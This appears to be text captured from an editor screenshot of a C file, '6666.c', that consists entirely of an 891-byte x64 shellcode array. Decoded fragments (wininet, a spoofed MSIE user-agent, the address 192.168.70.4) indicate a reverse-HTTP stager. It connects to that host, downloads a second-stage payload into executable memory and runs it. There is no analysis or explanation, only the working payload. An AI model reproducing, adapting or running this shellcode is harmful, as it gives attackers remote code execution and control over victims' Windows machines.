 6666.c
文件 编辑 查看
/* length: 891 bytes */
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48
\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48
\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1
\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58
\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9
\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x0a\x1a\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31
\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41
\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x4b\x4d\x51\x74\x00\xf2\x15\x7c\xe0\x92\xdc\x14\xa3\xa5\x8c
\xc7\x2d\x19\xb9\x12\x80\x13\x7c\x09\x39\x26\xf7\x46\xca\x9f\x70\x94\xcb\xa6\x76\xf0\x0e\x63\x9d\x90\xc1\x87\xda\xf7\x77\x11\x60\x42\xcf\x92\xf5\x95\x26\x96\x07\x4f\xb5\xcb\x85\x8e\x53\x5b\xc2\x15\x64\x46
\x4a\xf1\xee\xbe\x19\xce\x57\x2a\x68\x78\x03\x83\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d
\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x57\x4f\x57\x36\x34\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x35\x2e\x30\x3b\x20\x4d\x41\x4c\x43\x29\x0d
\x0a\x00\x9a\x60\x11\xa4\x00\x71\xb6\x59\x9d\x96\x9f\x13\x53\xa4\x49\x03\x12\x8d\x94\x54\x7f\x8d\x4e\xb3\xbf\x5f\x71\x2e\x24\xb2\xda\x84\x8b\x43\xd9\x2c\x06\x1a\x90\xba\xd3\x03\x46\x4a\xb5\x4b\x4e\x04\xe3
\x8d\x83\x72\x47\x86\x08\xd1\x7a\x4d\x82\xe7\xac\x03\xc6\xf0\xd1\xd0\x50\x0e\xba\xb6\x31\x80\x83\xba\xa2\x18\xd8\xc0\x56\xe6\x7f\xa2\x6e\xb0\x6a\xc3\xe3\xfb\xea\x54\x64\x02\x0b\xac\xd1\xb6\x8c\x1b\x11\x90
\xa6\x07\x1e\x17\xfe\x60\xe8\x6c\xb1\x00\xe5\x90\xe1\x07\x51\x7e\xa5\xcc\x87\xf2\x3a\xdf\x80\x4f\xb2\x90\xe6\x7a\xcf\xdb\x12\x27\x03\x67\x28\x75\xcf\xba\x5a\x25\xa7\x74\xd5\xf3\x95\xa8\x37\x01\xe1\xce\x73
\x2d\x20\xf5\x8b\x37\xa5\xd5\xdf\xa5\x9f\x00\x35\xf5\x57\x37\x5c\x59\x75\x84\x5e\xe0\xf6\x2e\x06\xc3\xcb\xfe\xf6\x99\x28\x19\x61\x8a\x54\x3f\x1f\x41\xb1\x20\x78\xc1\x3e\x13\xd7\x2f\x48\x42\x6a\xc9\xa0\x7a\x22
\x16\x50\x77\x99\xbd\xef\x63\x12\x7d\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48
\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00
\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x37\x30\x2e\x34\x00\x17\x50\x65\xea";
行 3，列 1 3,614 个字符 100% Unix (LF) UTF-8